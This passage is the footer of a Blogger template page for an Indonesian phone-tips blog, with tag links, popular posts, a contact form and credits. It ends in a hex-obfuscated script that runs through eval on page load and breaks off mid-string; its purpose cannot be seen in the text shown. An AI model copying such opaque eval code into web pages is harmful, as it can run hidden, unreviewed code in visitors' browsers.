<a dir='ltr' href='https://www.kursushp.com/search/label/Youtube'>Youtube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zeus'>Zeus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ZTE'>ZTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zune'>Zune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zyrex'>Zyrex</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.kursushp.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a><a class='topopup' href='#'><i aria-hidden='true' class='fa fa-envelope-open-o'></i></a></div>
</div>
</div>
<div style='clear:both;'></div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<style>.avatar {
    float: right;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-left: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p>Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis. <br /><a href="#" style="
    color: #0288d1;
">Read More</a></p>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/soratemplates/" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/LiveBlogger1" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/livebloggerofficial/" title="instagram"></a></li>
</ul></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2026/01/cara-mudah-membuat-konten-jualan-dengan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDnBvX82599GYz-6-2lZpxFSkggayd6aIJCd3W4SlBIELgc1_0WQY8mUDXMvr787xFeJF5hV56paxuYIXWgGghAHzh5wROMBUBXarBJDF06EnhFc4vA2KI7YtU6UweGt4AUgEz7BVpOA-UylOVLAse3XXe-tWTq8W2hVt03AZoPoLIBqmUmKqFKKkpyhjm/w72-h72-p-k-no-nu/image-1768968273505.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2026/01/cara-mudah-membuat-konten-jualan-dengan.html'>Cara Mudah Membuat Konten Jualan dengan AI</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiiBftzHnNvv0F5LoYaG1UZzfJw9OiFXkXV9UIkoWOycb1HuU1XRRMSjELOCg0Jux9UKsr1-bZZc9po2StCPqXG2oXSrbfQUNn9Snkwjfx4FBxoEqw23tCf4pCKQuYZw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html'>Dialektika Timbal Balik Social Media dan Media Massa</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Send Quick Message</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://www.kursushp.com/' id='mycontent' rel='dofollow' title='www.kursushp.com'>Blogspot</a> | Distributed By <a href='https://www.kursushp.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='www.kursushp.com'>www.kursushp.com</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/baguslabs/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/idbagus' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/baguslabs/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIy_l5i7aarcnCWkIR_n63xeCrfMRkSfBsomN_0Ky2ZDESLxiG7iuivEnLFf1I2hwQqKEqSOvjOsSH7sqO7XBWw3tTbLK3tV2p51GrCriER5W0Q9lcJmU1qFAjkLCGtWILz5lmufvuJq8/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _poLfch= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\